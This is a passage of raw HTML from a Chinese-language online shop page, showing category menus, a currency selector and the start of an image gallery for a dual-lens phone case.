		<li id="menu-item-795144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795144"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6/">食物盤 / 奶瓶</a></li>
	</ul>
</li>
	<li id="menu-item-730750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/">時尚服飾</a>
	<ul class="sub-menu">
		<li id="menu-item-795145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795145"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">女士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795146"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795147"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">T恤/上衣</a></li>
			<li id="menu-item-795148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795148"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">内衣/ 睡衣</a></li>
			<li id="menu-item-795149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795149"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">外套/大衣</a></li>
			<li id="menu-item-795150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795150"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a5%97%e8%a3%9d/">套裝</a></li>
			<li id="menu-item-795151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795151"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">牛仔褲/ 長褲/ 短褲</a></li>
			<li id="menu-item-795152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795152"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99/">連身裙/半截裙</a></li>
			<li id="menu-item-795153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795153"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795154"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795157"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">男士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795158"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795159"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3/">T恤/上衣</a></li>
			<li id="menu-item-795160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795160"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3/">内衣/ 睡衣</a></li>
			<li id="menu-item-795161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795161"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3/">外套/大衣</a></li>
			<li id="menu-item-795162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795162"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%af%9b%e8%a1%a3/">毛衣</a></li>
			<li id="menu-item-795163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795163"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab/">衛衣/帽衫</a></li>
			<li id="menu-item-795164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795164"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a5%bf%e8%a3%9d-%e5%a5%97%e8%a3%9d/">西裝/套裝</a></li>
			<li id="menu-item-795165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795165"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795166"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab/">長袖/短袖襯衫</a></li>
			<li id="menu-item-795167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795167"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795168"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/">飾品</a>
		<ul class="sub-menu">
			<li id="menu-item-795169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795169"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85/">皮夾/零錢包</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">寵物用品</a>
	<ul class="sub-menu">
		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6971f358d3ad4"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="6971f358d3ad4">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6971f358d3ae4"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="6971f358d3ae4">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6971f358d3ae5"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="6971f358d3ae5">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6971f358d3ae6"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="6971f358d3ae6">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6971f358d3ae7"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="6971f358d3ae7">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

	<main class="main single-pg p-pb"><div class="container">
					
			<section class="product-single primary-padding">
	
	<div class="woocommerce-notices-wrapper"></div>	
	<div id="product-146356" class="product type-product post-146356 status-publish first instock product_cat-smartphone product_cat-photography product_cat-pre-order product_cat-technology has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
			    				<div class="product ribbon">
					<span class="onsale discount-wrap">- 13%</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075319/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC2-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075319/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC2.png"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075319/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC2-600x600.png" class="wp-post-image" alt="" loading="lazy" title="SNAPX-HD雙鏡頭手機殼2.png" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075319/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC2.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075319/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC2.png" data-large_image_width="700" data-large_image_height="700" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075319/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC2-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075319/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC2-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075319/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC2-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075319/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC2-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075319/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC2-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075319/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC2.png 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075318/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC10-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075318/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC10.jpg"><img width="600" height="295" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075318/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC10-600x295.jpg" class="" alt="" loading="lazy" title="SNAPX-HD雙鏡頭手機殼10.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075318/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC10.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075318/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC10.jpg" data-large_image_width="1440" data-large_image_height="709" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075318/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC10-600x295.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075318/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC10-300x148.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075318/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC10-1024x504.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075318/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC10-768x378.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075318/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC10.jpg 1440w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073232/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC4-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073232/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC4.png"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073232/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC4-600x600.png" class="" alt="" loading="lazy" title="SNAPX-HD雙鏡頭手機殼4.png" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073232/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC4.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073232/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC4.png" data-large_image_width="700" data-large_image_height="700" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073232/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC4-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03073232/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC4-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03073232/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC4-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03073232/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC4-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03073232/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC4-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03073232/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC4.png 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075316/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC6-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075316/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC6.jpg"><img width="600" height="298" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075316/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC6-600x298.jpg" class="" alt="" loading="lazy" title="SNAPX-HD雙鏡頭手機殼6.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075316/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC6.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075316/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC6.jpg" data-large_image_width="1440" data-large_image_height="716" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075316/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC6-600x298.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075316/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC6-300x149.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075316/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC6-1024x509.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075316/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC6-768x382.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075316/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC6.jpg 1440w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075315/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC9-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075315/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC9.jpg"><img width="600" height="400" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075315/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC9-600x400.jpg" class="" alt="" loading="lazy" title="SNAPX-HD雙鏡頭手機殼9.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075315/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC9.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075315/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC9.jpg" data-large_image_width="1440" data-large_image_height="960" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075315/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC9-600x400.jpg 600w, 